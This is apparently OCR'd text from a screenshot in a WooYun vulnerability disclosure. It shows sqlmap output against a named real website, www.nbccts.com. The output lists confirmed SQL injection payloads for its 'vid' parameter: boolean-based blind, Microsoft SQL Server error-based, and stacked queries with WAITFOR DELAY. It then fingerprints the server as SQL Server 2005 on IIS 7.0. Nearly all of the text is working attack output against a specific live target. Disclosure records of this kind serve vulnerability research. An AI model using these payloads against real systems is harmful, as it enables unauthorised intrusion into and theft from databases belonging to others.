 管理员: sqlmap.py
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vid=%E6%96%B0%E5%8A%A0%E5%9D%A1' AND 6437=6437 AND 'YSkr'='YSkr
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vid=%E6%96%B0%E5%8A%A0%E5%9D%A1' AND 5739=CONVERT(INT,(SELECT CHAR(
113)+CHAR(106)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5739=5739) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(113))
) AND 'ViaF'='ViaF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: vid=%E6%96%B0%E5%8A%A0%E5%9D%A1';WAITFOR DELAY '0:0:5'--
---
[01:25:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30128, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:25:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.nbccts.com'
[*] shutting down at 01:25:37
C:\Python26\sqlmap>
www.wooyun.org